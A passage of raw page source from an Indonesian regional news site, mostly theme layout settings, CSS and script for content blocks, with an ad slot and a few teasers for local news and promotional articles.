,"video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';block_tdi_107.td_column_number="1";block_tdi_107.block_type="td_flex_block_1";block_tdi_107.post_count="1";block_tdi_107.found_posts="70";block_tdi_107.header_color="";block_tdi_107.ajax_pagination_infinite_stop="";block_tdi_107.max_num_pages="70";tdBlocksArray.push(block_tdi_107)</script><div class="td-block-title-wrap"></div><div id=tdi_107 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/kembali-gelar-ramadhan-bikers-honda-di-belitung-honda-babel-bersama-imhb-ngabuburide-sambil-berbagi/" rel="bookmark" class="td-image-wrap " title="Kembali Gelar Ramadhan Bikers Honda di Belitung, Honda Babel Bersama IMHB Ngabuburide Sambil Berbagi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/03/IMG-20250326-WA0058-485x360.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/honda-babel/" class="td-post-category">Honda Babel</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/kembali-gelar-ramadhan-bikers-honda-di-belitung-honda-babel-bersama-imhb-ngabuburide-sambil-berbagi/" rel="bookmark" title="Kembali Gelar Ramadhan Bikers Honda di Belitung, Honda Babel Bersama IMHB Ngabuburide Sambil Berbagi">Kembali Gelar Ramadhan Bikers Honda di Belitung, Honda Babel Bersama IMHB Ngabuburide Sambil Berbagi</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-26T19:50:31+07:00" >26 Maret 2025</time></span>                                                                                                        </span></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_108 td_block_template_1"><style>/* inline tdc_css att */

.tdi_108{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:30px !important;
}
}</style><style>/* custom css */
.tdi_108.td-a-rec{
					text-align: center;
				}.tdi_108 .td-element-style{
					z-index: -1;
				}</style><span class="td-adspot-title">- Advertisement -</span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:250px"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="9412612353"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>/* custom css */
.tdi_109 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_109 .entry-thumb{
					background-position: center 50%;
				}.tdi_109 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_109 .td-image-container,
				.ie11 .tdi_109 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_109 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_109 .td-module-meta-info,
				.ie11 .tdi_109 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_109 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_109 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_109 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_109 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_109 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_109 .td-post-vid-time{
					display: block;
				}.tdi_109 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_109 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_109 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_109 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_109 .td-read-more{
					display: none;
				}.tdi_109 .td-author-date{
					display: inline;
				}.tdi_109 .td-post-author-name{
					display: none;
				}.tdi_109 .td-post-date,
				.tdi_109 .td-post-author-name span{
					display: inline-block;
				}.tdi_109 .entry-review-stars{
					display: inline-block;
				}.tdi_109 .td-icon-star,
                .tdi_109 .td-icon-star-empty,
                .tdi_109 .td-icon-star-half{
					font-size: 15px;
				}.tdi_109 .td-module-comments{
					display: none;
				}.tdi_109 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_109 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109 .td-editor-date,
				.tdi_109 .td-editor-date .td-post-author-name a,
				.tdi_109 .td-editor-date .entry-date,
				.tdi_109 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_109 .td-image-container,
				.ie11 .tdi_109 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_109 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_109 .td-module-container:before{
					bottom: -10px;
				}.tdi_109 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_109 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .td-image-container{
					display: none;
				}.tdi_109 .td-module-meta-info{
					padding: 0px;
				}.tdi_109 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_109 .td-module-container:before{
					bottom: -8px;
				}.tdi_109 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_109 .entry-title{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109 .td-editor-date,
				.tdi_109 .td-editor-date .td-post-author-name a,
				.tdi_109 .td-editor-date .entry-date,
				.tdi_109 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_109 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_109 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_109 .td-module-container:before{
					bottom: -10px;
				}.tdi_109 .td-post-author-name{
					display: inline-block;
				}.tdi_109 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_109 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109 .td-editor-date,
				.tdi_109 .td-editor-date .td-post-author-name a,
				.tdi_109 .td-editor-date .entry-date,
				.tdi_109 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="3";block_tdi_109.found_posts="4876";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1625";tdBlocksArray.push(block_tdi_109)</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/legal-clinic-collaboration-ditandatangani-antara-rutan-kelas-iib-muntok-dengan-el-pdkp-babel/" rel="bookmark" class="td-image-wrap " title="Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/11/1000457438-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/" class="td-post-category">KABAR UTAMA</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/legal-clinic-collaboration-ditandatangani-antara-rutan-kelas-iib-muntok-dengan-el-pdkp-babel/" rel="bookmark" title="Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel">Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T18:34:31+07:00" >2 November 2025</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/spesial-promo-hallowen-di-m-livin-hotel-pangkalpinang-jangan-lewatkan/" rel="bookmark" class="td-image-wrap " title="Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/11/IMG-20251101-WA0088-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/advetorial-pgk/" class="td-post-category">ADVETORIAL PGK</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/spesial-promo-hallowen-di-m-livin-hotel-pangkalpinang-jangan-lewatkan/" rel="bookmark" title="Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!">Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T23:59:44+07:00" >1 November 2025</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/takcoi-dan-anak-buahnya-tak-ditahan-keluarga-berikan-klarifikasi/" rel="bookmark" class="td-image-wrap " title="Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/11/download-218x150.jpeg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/" class="td-post-category">KABAR UTAMA</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/takcoi-dan-anak-buahnya-tak-ditahan-keluarga-berikan-klarifikasi/" rel="bookmark" title="Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi">Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T22:00:46+07:00" >1 November 2025</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div></div><div id="tdi_110" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_111  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_111,
                .tdi_111 .tdc-columns{
                    min-height: 0;
                }.tdi_111 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f9f9f9 !important;
                }.tdi_111,
				.tdi_111 .tdc-columns{
				    display: block;
				}.tdi_111 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_111 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_111 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_111{
padding-top:30px !important;
}

.tdi_111 .td_block_wrap{ text-align:left }</style><div class="tdi_110_rand_style td-element-style" ></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_114 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_114" ><style>.td-theme-wrap .tdi_114 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_114 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_114 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_114 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_114 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_114 .td-block-title > * {
                border-color: #1e73be;
            }

            
            .td-theme-wrap .tdi_114 .td-block-title > * {
                color: #6186e2;
            }
            
            
            .td-theme-wrap .tdi_114 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_114 .td_quote_on_blocks,
            .td-theme-wrap .tdi_114 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_114 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_114 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_114 .td-instagram-user a {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_114 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_114 .td-load-more-wrap a:hover {
                background-color: #1e73be;
                border-color: #1e73be;
            }

            .td-theme-wrap .tdi_114 .td-read-more a,
            .td-theme-wrap .tdi_114 .td-weather-information:before,
            .td-theme-wrap .tdi_114 .td-weather-week:before,
            .td-theme-wrap .tdi_114 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_114 .td-post-category,
            .td-theme-wrap .tdi_114 .td-post-category:hover {
                background-color: #1e73be;
            }
/* inline tdc_css att */

.tdi_114{
margin-bottom:-8px !important;
}</style><style>/* custom css */
body .tdi_114 .td-block-title a,
				body .tdi_114 .td-block-title span{
					font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_114 .td-block-title a,
				body .tdi_114 .td-block-title span{
					font-family:Roboto !important;font-size:14px !important;line-height:19px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_114 .td-block-title a,
				body .tdi_114 .td-block-title span{
					font-family:Roboto !important;font-size:12px !important;line-height:18px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
